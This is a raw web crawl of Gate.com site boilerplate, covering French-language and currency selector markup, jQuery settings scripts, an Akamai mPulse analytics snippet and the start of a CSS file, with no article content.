                    <a href="https://www.gate.com/ja/bitwiki/detail/59/api" lang="ja" onclick="return false;">日本語</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="ar"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"ar"}'
                  >
                    <a href="https://www.gate.com/ar/bitwiki/detail/59/api" lang="ar" onclick="return false;">بالعربية</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="uk"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"uk"}'
                  >
                    <a href="https://www.gate.com/uk/bitwiki/detail/59/api" lang="uk" onclick="return false;">Українська</a>
                  </li>
              
              
                                      <li
                    class=""
                    data-lt="br"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"language","button_name":"br"}'
                  >
                    <a href="https://www.gate.com/pt-br/bitwiki/detail/59/api" lang="pt-br" onclick="return false;">Português (Brasil)</a>
                  </li>
              
              
                  </ul>
      </div>
      <div class="langset-innner-content" style="display: none" id="langset-bottom-site">
        <div class="rateTitleWrap">
          <h3 class="bold-font langset-title">Sélectionnez votre région</h3>
        </div>
        <ul id="websiteList" class="langset-ul">
          <!-- 网站列表将通过 JavaScript 动态渲染 -->
        </ul>
      </div>
      <div class="langset-innner-content" style="display: none" id="langset-bottom-region">
        <div class="flex jc-between fiat-exchange-container">
          <h3 class="bold-font">Monnaies fiat</h3>
          <div style="display: flex; align-items: center">
            <!-- 货币 fiat -->
                          <div class="currency-rate" style="display: flex; align-items: center;column-gap: 8px;">
                <div class="langset-curreny-rate-label">
                  <span class="exchange-rate-label">Ne pas basculer en Fiat</span>
                  <span class="exchange-rate-tips-content">Ne pas afficher le prix en fiat</span>
                  <svg class="exchange-rate-tips-triangle" width="12" height="8" viewBox="0 0 12 8" fill="none" xmlns="http://www.w3.org/2000/svg"><path opacity="0.95" fill-rule="evenodd" clip-rule="evenodd" d="M5.2 6.93333C5.6 7.46667 6.4 7.46667 6.8 6.93333L12 0H0L5.2 6.93333Z" fill="#04091A" fill-opacity="0.9"/></svg>
                </div>
                <label id="currency_rate_switch" class="header-common-switch-parent-label">
                  <input type="checkbox" class="hide-show-mark" id="lang-set-currency_rate_value" />
                  <label for="lang-set-currency_rate_value" class="header-common-switch-label"></label>
                </label>
              </div>
                        <!-- 浮动汇率 -->
            <div class="" style="display: flex; align-items: center;column-gap: 8px;">
              <span class="exchange-rate-label">Taux de change en temps réel</span>
              <label
                id="float_rate_switch"
                data-click-event="home_secondary_navigation_click"
                data-collect-params='{"first_button_name":"language","button_name":"float_rate"}'
                class="header-common-switch-parent-label"
              >
                <input type="checkbox" class="hide-show-mark" id="lang-set-float_rate_value" />
                <label for="lang-set-float_rate_value" class="header-common-switch-label"></label>
              </label>
            </div>
          </div>
        </div>
        <ul id="fiatRateList" class="langset-ul">
                      <li
              class=""
              data-curr="CNY"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"CNY"}'
            >
              CNY - ¥            </li>
                      <li
              class="active"
              data-curr="USD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"USD"}'
            >
              USD - $            </li>
                      <li
              class=""
              data-curr="VND"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"VND"}'
            >
              VND - ₫            </li>
                      <li
              class=""
              data-curr="EUR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"EUR"}'
            >
              EUR - €            </li>
                      <li
              class=""
              data-curr="GBP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"GBP"}'
            >
              GBP - £            </li>
                      <li
              class=""
              data-curr="HKD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"HKD"}'
            >
              HKD - $            </li>
                      <li
              class=""
              data-curr="JPY"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"JPY"}'
            >
              JPY - ¥            </li>
                      <li
              class=""
              data-curr="RUB"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"RUB"}'
            >
              RUB - ₽            </li>
                      <li
              class=""
              data-curr="TRY"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"TRY"}'
            >
              TRY - ₺            </li>
                      <li
              class=""
              data-curr="INR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"INR"}'
            >
              INR - ₹            </li>
                      <li
              class=""
              data-curr="NGN"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"NGN"}'
            >
              NGN - ₦            </li>
                      <li
              class=""
              data-curr="UAH"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"UAH"}'
            >
              UAH - ₴            </li>
                      <li
              class=""
              data-curr="BRL"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"BRL"}'
            >
              BRL - R$            </li>
                      <li
              class=""
              data-curr="MYR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"MYR"}'
            >
              MYR - RM            </li>
                      <li
              class=""
              data-curr="PGK"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"PGK"}'
            >
              PGK - K            </li>
                      <li
              class=""
              data-curr="PKR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"PKR"}'
            >
              PKR - Rs            </li>
                      <li
              class=""
              data-curr="BDT"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"BDT"}'
            >
              BDT - ৳            </li>
                      <li
              class=""
              data-curr="PHP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"PHP"}'
            >
              PHP - ₱            </li>
                      <li
              class=""
              data-curr="CAD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"CAD"}'
            >
              CAD - $            </li>
                      <li
              class=""
              data-curr="IDR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"IDR"}'
            >
              IDR - Rp            </li>
                      <li
              class=""
              data-curr="ZAR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"ZAR"}'
            >
              ZAR - R            </li>
                      <li
              class=""
              data-curr="PLN"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"PLN"}'
            >
              PLN - zł            </li>
                      <li
              class=""
              data-curr="SAR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"SAR"}'
            >
              SAR -  ﷼‎            </li>
                      <li
              class=""
              data-curr="ARS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"ARS"}'
            >
              ARS - $            </li>
                      <li
              class=""
              data-curr="AED"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"AED"}'
            >
              AED - د.إ            </li>
                      <li
              class=""
              data-curr="KZT"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"KZT"}'
            >
              KZT - ₸            </li>
                      <li
              class=""
              data-curr="EGP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"EGP"}'
            >
              EGP - E£            </li>
                      <li
              class=""
              data-curr="UZS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"UZS"}'
            >
              UZS - so`m            </li>
                      <li
              class=""
              data-curr="TWD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"TWD"}'
            >
              TWD - ＄            </li>
                      <li
              class=""
              data-curr="GHS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"GHS"}'
            >
              GHS - GH₵            </li>
                      <li
              class=""
              data-curr="VES"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"VES"}'
            >
              VES - Bs            </li>
                      <li
              class=""
              data-curr="MXN"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"MXN"}'
            >
              MXN - ＄            </li>
                      <li
              class=""
              data-curr="COP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"COP"}'
            >
              COP - ＄            </li>
                      <li
              class=""
              data-curr="XAF"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"XAF"}'
            >
              XAF - Fr            </li>
                      <li
              class=""
              data-curr="XOF"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"XOF"}'
            >
              XOF - FCFA            </li>
                      <li
              class=""
              data-curr="BYN"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"BYN"}'
            >
              BYN - Br            </li>
                      <li
              class=""
              data-curr="KES"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"KES"}'
            >
              KES - Ksh            </li>
                      <li
              class=""
              data-curr="MAD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"MAD"}'
            >
              MAD - د.م            </li>
                      <li
              class=""
              data-curr="AUD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"AUD"}'
            >
              AUD - $            </li>
                      <li
              class=""
              data-curr="TZS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"TZS"}'
            >
              TZS - TSh            </li>
                      <li
              class=""
              data-curr="SEK"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"SEK"}'
            >
              SEK - kr            </li>
                      <li
              class=""
              data-curr="AZN"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"AZN"}'
            >
              AZN - ₼            </li>
                      <li
              class=""
              data-curr="CLP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"CLP"}'
            >
              CLP - $            </li>
                      <li
              class=""
              data-curr="HUF"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"HUF"}'
            >
              HUF - Ft            </li>
                      <li
              class=""
              data-curr="RON"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"RON"}'
            >
              RON - lei            </li>
                      <li
              class=""
              data-curr="AMD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"AMD"}'
            >
              AMD - ֏            </li>
                      <li
              class=""
              data-curr="DZD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"DZD"}'
            >
              DZD - د.ج            </li>
                      <li
              class=""
              data-curr="NPR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"NPR"}'
            >
              NPR - रू            </li>
                      <li
              class=""
              data-curr="JOD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"JOD"}'
            >
              JOD - د.ا.            </li>
                      <li
              class=""
              data-curr="MRU"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"MRU"}'
            >
              MRU - UM            </li>
                      <li
              class=""
              data-curr="IQD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"IQD"}'
            >
              IQD - ع.د            </li>
                      <li
              class=""
              data-curr="KWD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"KWD"}'
            >
              KWD - د.ك            </li>
                      <li
              class=""
              data-curr="QAR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"QAR"}'
            >
              QAR - ر.ق            </li>
                      <li
              class=""
              data-curr="TND"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"TND"}'
            >
              TND - د.ت            </li>
                      <li
              class=""
              data-curr="GEL"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"GEL"}'
            >
              GEL - ₾,            </li>
                      <li
              class=""
              data-curr="KGS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"KGS"}'
            >
              KGS - с            </li>
                      <li
              class=""
              data-curr="MDL"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"MDL"}'
            >
              MDL - L            </li>
                      <li
              class=""
              data-curr="TJS"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"TJS"}'
            >
              TJS - SM            </li>
                      <li
              class=""
              data-curr="LBP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"LBP"}'
            >
              LBP - ل.ل            </li>
                      <li
              class=""
              data-curr="LKR"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"LKR"}'
            >
              LKR - Rs            </li>
                      <li
              class=""
              data-curr="LYD"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"LYD"}'
            >
              LYD - ل.د            </li>
                      <li
              class=""
              data-curr="YER"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"YER"}'
            >
              YER - ﷼            </li>
                      <li
              class=""
              data-curr="ETB"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"ETB"}'
            >
              ETB - Br            </li>
                      <li
              class=""
              data-curr="SYP"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"SYP"}'
            >
              SYP - £            </li>
                      <li
              class=""
              data-curr="UGX"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"UGX"}'
            >
              UGX - Sh            </li>
                      <li
              class=""
              data-curr="ZMW"
              data-click-event="home_secondary_navigation_click"
              data-collect-params='{"first_button_name":"language","button_name":"ZMW"}'
            >
              ZMW - ZK            </li>
                  </ul>
      </div>
    </div>
  </div>
  <div class="jump_to_turkey_modal_container">
    <div class="jump_to_turkey_modal_header">
      <div class="jump_to_turkey_modal_header_title">Aller sur Gate.TR ?</div>
      <svg class="jump_to_turkey_close_icon" width="14" height="14" viewBox="0 0 14 14" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path d="M2.33398 2.33301L7.00065 6.99967M7.00065 6.99967L11.6673 2.33301M7.00065 6.99967L2.33398 11.6663M7.00065 6.99967L11.6673 11.6663" stroke="#B8BDCC" stroke-width="2" stroke-linecap="square"/>
      </svg>
    </div>
    <div class="jump_to_turkey_modal_content">
      <div class="text">Gate.TR est en ligne.</div>
      <div class="text">Vous pouvez cliquer et aller sur Gate.TR ou rester sur Gate.</div>
    </div>
    <div class="jump_to_turkey_modal_footer">
      <div class="base_btn jump_to_turkey_modal_footer_btn_normal">Rester sur Gate</div>
      <div class="base_btn jump_to_turkey_modal_footer_btn_turkey">Aller sur Gate.TR</div>
    </div>
  </div>
</div>
<script>
  var curr_fiat = 'USD';
  var exchange_rate_switch = '1'
  $(function(){
    $('.langset-inner-header .icon').click(function () {
      $('.langset-out-modal').hide();
    })
    $('.jump_to_turkey_close_icon').click(function () {
      $('.langset-out-modal').hide();
      $('.langset-inner').show();
      $('.jump_to_turkey_modal_container').hide();
    })
    $('#langTopBox').on('click', function () {
    $('.langset-out-modal').show()
    $('.langset-inner').addClass('modalanimate')
  })
  $('.jump_to_turkey_modal_footer_btn_normal').click(function () {
    changeLanguage('tr', 'w')
  });
  $('.jump_to_turkey_modal_footer_btn_turkey').click(function () {
    window.location.href = 'https://www.gate.com.tr/';
  });
  $('#langListTop').on('click', 'li', function () {
    // 土耳其弹出modal
    if($(this).data('lt') === 'tr' && window['is_turkey'] !== '1') {
      $('.langset-inner').hide();
      $('.jump_to_turkey_modal_container').addClass('modalanimate').show();
      return;
    }
    changeLanguage($(this).data('lt'), 'w')
  })
  $('.langset-inner-header-item').on('click', function () {
    $(this).addClass('active').siblings().removeClass('active')
    var tab = $(this).data('tab')
    if (tab === 'lang') {
      $('#langset-bottom-lang').show()
      $('#langset-bottom-region').hide()
      $('#langset-bottom-site').length && $('#langset-bottom-site').hide()
    } else if (tab === 'site') {
      $('#langset-bottom-lang').hide()
      $('#langset-bottom-region').hide()
      $('#langset-bottom-site').length && $('#langset-bottom-site').show()
    } else {
      $('#langset-bottom-lang').hide()
      $('#langset-bottom-region').show()
      $('#langset-bottom-site').length && $('#langset-bottom-site').hide()
    }
  })
  function initCurrFiat(isInit = false) {
    var fiatRateList = $('#fiatRateList')
    fiatRateList.find('li').on('click', function () {
      var new_curr_fiat = $(this).attr('data-curr').toUpperCase()
      changeCurrFiat(new_curr_fiat, true)
      // 切换法币汇率，货币汇率开关需要关闭
      $.cookie('exchange_rate_switch', '0', { expires: 365, path: '/', secure: true });
    })

    if (!isInit) {
      // 初始化 货币汇率 cookie
      $.cookie('exchange_rate_switch', exchange_rate_switch, { expires: 365, path: '/', secure: true });
    }
    if (curr_fiat && !isInit) {
      changeCurrFiat(curr_fiat)
    }
  }
  function changeCurrFiat(new_curr_fiat, reload) {
    if (!reload) {
      var fiatRateList = $('#fiatRateList')
      var new_curr_fiat_dom = fiatRateList.find(`li[data-curr="${new_curr_fiat}"]`)
      fiatRateList.find('li').removeClass('active')
      new_curr_fiat_dom.addClass('active')
      fiatRateList.find('li').eq(0).before(new_curr_fiat_dom)
      fiatRateList.scrollTop(0)

      curr_fiat = new_curr_fiat
      if ($('#showFiatRate').find('.hidefiat-span')) {
        $('#showFiatRate')
          .find('.hidefiat-span')
          .html(`${lang_string('%s计价').replace(/%s/g, new_curr_fiat)}`)
      }
    }

    $.cookie('curr_fiat', new_curr_fiat, { expires: 365, path: '/', secure: true })

    if (reload) {
      location.reload()
    }
  }
  // cny浮动汇率开关
  function headerSwitch(that, cb) {
    var isActive = that.hasClass('active')
    var switchVal = that.find('input.switch-val')
    if (isActive) {
      // off
      that.removeClass('active')
      switchVal.val(0)
    } else {
      // on
      that.addClass('active')
      switchVal.val(1)
    }
    if (cb && typeof cb == 'function') {
      cb(isActive ? 0 : 1)
    }
  }
  var is_FLOAT_RATE = $.cookie('FLOAT_RATE')
  is_FLOAT_RATE &&
    $('.langset-inner-content-bottom').find('#float_rate_switch').length &&
    $('.langset-inner-content-bottom')
      .find('#float_rate_switch')
      .addClass('active')
      .find('#lang-set-float_rate_value')
      .prop('checked', true)
  $('.langset-inner-content-bottom')
    .find('#float_rate_switch')
    .on(
      'click',
      debounce(function () {
        headerSwitch($(this), function (isActive) {
          if (!isActive) {
            $.removeCookie('FLOAT_RATE', { path: '/', secure: true })
          } else {
            $.cookie('FLOAT_RATE', 1, { path: '/', expires: 365, secure: true })
          }
          setTimeout(function () {
            window.location.reload()
          }, 200)
        })
      })
    );
  // ==== 货币汇率设置 start ====
  var is_Currency_RATE = exchange_rate_switch || $.cookie('exchange_rate_switch');
  Number(is_Currency_RATE) &&
    $('.langset-inner-content-bottom').find('#currency_rate_switch').length &&
    $('.langset-inner-content-bottom')
      .find('#currency_rate_switch')
      .addClass('active')
      .find('#lang-set-currency_rate_value')
      .prop('checked', true)
  // 切换货币汇率
  $('.langset-inner-content-bottom')
    .find('#currency_rate_switch')
    .on(
      'click',
      debounce(function () {
        headerSwitch($(this), function (isActive) {
          if (!isActive) {
            // $.removeCookie('exchange_rate_switch', { path: '/', secure: true })
            $.cookie('exchange_rate_switch', '0', { path: '/', expires: 365, secure: true })
          } else {
            $.cookie('exchange_rate_switch', '1', { path: '/', expires: 365, secure: true })
          }
          setTimeout(function () {
            window.location.reload()
          }, 200)
        })
      })
    )
  // ==== 货币汇率设置 end ====
  // 全局汇率初始化
  initCurrFiat(window.sub_website_id != '0')

  // 货币汇率开关打开时 ，默认USDT 计价
  if (Number(is_Currency_RATE) === 1) {
    $('#fiatRateList li').each(function(index, item) {
      $(item).removeClass('active');
    })
  }

  // 网站切换逻辑
  function handleChangeWebsite(item) {
    var isLogin = window.is_login || false;
    if (isLogin) {
      window.open(item.link, '_blank');
      return;
    }
    window.location.href = item.link;
  }

  // 动态获取网站列表数据（统一处理 lang_set 和 header_operation 中的网站列表）
  function initWebsiteList() {
    $.ajax({
      url: '/api/web/v1/site/settings',
      method: 'GET',
      dataType: 'json',
      success: function(response) {
        // 处理不同的响应结构：可能是 response.data 或直接是 response
        var data = response && response.data ? response.data : response;
        if (data && data.website_list && Array.isArray(data.website_list)) {
          var websiteList = data.website_list;
          // 如果网站列表存在且长度大于 0
          if (websiteList.length > 0) {
            // 生成网站列表 HTML
            var websiteListHtml = '';
            websiteList.forEach(function(item) {
              if (item && item.id !== undefined) {
                var isActive = window.sub_website_id == item.id ? 'active' : '';
                var websiteName = item.name || '';
                var websiteLink = item.link || '';
                // 转义 JSON 字符串中的特殊字符
                var escapedNameForJson = websiteName.replace(/\\/g, '\\\\').replace(/"/g, '\\"');
                // 转义 HTML 属性中的特殊字符
                var escapedNameForAttr = websiteName.replace(/"/g, '&quot;').replace(/'/g, '&#39;');
                var escapedLinkForAttr = websiteLink.replace(/"/g, '&quot;').replace(/'/g, '&#39;');
                websiteListHtml += '<li ' +
                  'class="' + isActive + '" ' +
                  'data-website-id="' + item.id + '" ' +
                  'data-website-link="' + escapedLinkForAttr + '" ' +
                  'data-website-name="' + escapedNameForAttr + '" ' +
                  'data-click-event="home_secondary_navigation_click" ' +
                  'data-collect-params=\'{"first_button_name":"website","button_name":"' + escapedNameForJson + '"}\'>' +
                  websiteName +
                  '</li>';
              }
            });
            
            // 渲染 lang_set.html 中的网站列表
            if ($('#langset-site-tab').length) {
              $('#langset-site-tab').show();
            }
            if ($('#websiteList').length) {
              $('#websiteList').html(websiteListHtml);
            }
            
            // 渲染 header_operation.html 中的网站列表
            if ($('#header-operation-site-item').length) {
              $('#header-operation-site-item').show();
            }
            if ($('#headerOperationWebsiteList').length) {
              $('#headerOperationWebsiteList').html(websiteListHtml);
            }
          }
        }
      },
      error: function(xhr, status, error) {
        console.warn('Failed to load website list:', error);
      }
    });
  }

  // 初始化网站列表
  initWebsiteList();

  // 初始化网站列表点击事件（统一处理两个列表）
  $(document).on('click', '#websiteList li, #headerOperationWebsiteList li', function (e) {
    e.stopPropagation();
    var websiteId = $(this).data('website-id');
    var websiteLink = $(this).data('website-link');
    var websiteName = $(this).data('website-name');
    
    if (websiteLink) {
      handleChangeWebsite({
        id: websiteId,
        link: websiteLink,
        name: websiteName
      });
    }
  });

  })
</script>

<link rel="stylesheet" href="/css/common_components/modal.css?v=1717490608" />
<script src="/js/common_components/modal.js?v=1724926638"></script>

<!-- 引入 -->

</body>
</html>

<script>
    var show_kyc_upgrade_notice = ""
    var show_kyc0_upgrade_notice = ""

    // kyc_risk_user_upgrade_notice
    var is_risk_user = ""


    var kyc1_source = ""

    window.addEventListener('beforeunload', function () {
      sessionStorage.setItem('previous_page_href', window.location.href)
    })
</script>





--- FILE ---
content_type: text/html
request_url: https://www.gate.com/cdn/fe/micro-fe/prod/aggregated_search/index.html
body_size: 1898
content:
<!doctype html><html lang="en"><head><script defer="defer" src="/cdn/fe/micro-fe/prod/aggregated_search/static/js/992.8c642df7.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/aggregated_search/static/js/835.ac1d271c.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/aggregated_search/static/js/428.5706165d.js"></script><script defer="defer" src="/cdn/fe/micro-fe/prod/aggregated_search/static/js/main.5cb53760.js"></script><link href="/cdn/fe/micro-fe/prod/aggregated_search/static/css/992.e787e46e.css" rel="stylesheet"><link href="/cdn/fe/micro-fe/prod/aggregated_search/static/css/main.a8673d96.css" rel="stylesheet">
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="DUGS3-36YLV-57S9E-URCWE-VXKMM",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"DUGS3-36YLV-57S9E-URCWE-VXKMM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="clpocwaxzcojc2lkaodq-f-5f33a3fcf-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1827526","ak.ai":parseInt("1216930",10),"ak.ol":"0","ak.cr":11,"ak.ipv":4,"ak.proto":"h2","ak.rid":"28684950","ak.r":44268,"ak.a2":n,"ak.m":"b","ak.n":"ff","ak.bpcip":"18.222.225.0","ak.cport":48026,"ak.gh":"23.192.164.145","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768555399","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==GOKEphR4dNQj350EkcTPVBK2QDab26JZpO6vBIli89mcNi3WIb3aJPZ2e7gVxONaPl2tPrDsTlzELz/wKX5KqPLjh34uGvmUvewi9hLHqMD7A2V70cWbTPKNz6UB9imS+sEW0wh6pTZmioIfhxL+TlTk8fXEXY7eynPONc+rFTOxu/ZFvRmlWnK6qPMBjCZ70GfkR9R1OzX49gMvWoozTTwFkPp0Dkk9Cf9CScu7aBzOyMDWnbVMp2lHGvhxcTixbINeoE7jKhEsiI8wRlcVuKBGxR1tiwqw80hCPFQDJVbNv8S1/Ay/oAg+7fUcQRzdMuHZVM18ICsTkWWMu+a7lKnLl7xVTFCU4k5RTEASnEhM1VP0JPgtS+5PKBvcJPr1nDNcNsM7+ptFFKMcbwyzylFu/+Ve4qYpzkmw5xiuaZg=","ak.pv":"108","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="gateio-aggregated_search-root" class="gateio-aggregated_search theme-color-v5"></div><script>g_lang=window.g_lang||"en",lang_prefix=window.lang_prefix||"",defaultP2PFiat=window.defaultP2PFiat||"CNY",curr_fiat=window.curr_fiat||"USD",market_rise_color=window.market_rise_color||"red",fiat_rates=window.fiat_rates||{},curr_fiat_market_rates=window.curr_fiat_market_rates||{}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.gate.com/css/flex-layout.css?v=1686322779
body_size: 2133
content:
.Grid-global-flex-column,
.Grid-global-flex-row {
  display: -webkit-box;
  display: -webkit-flex;
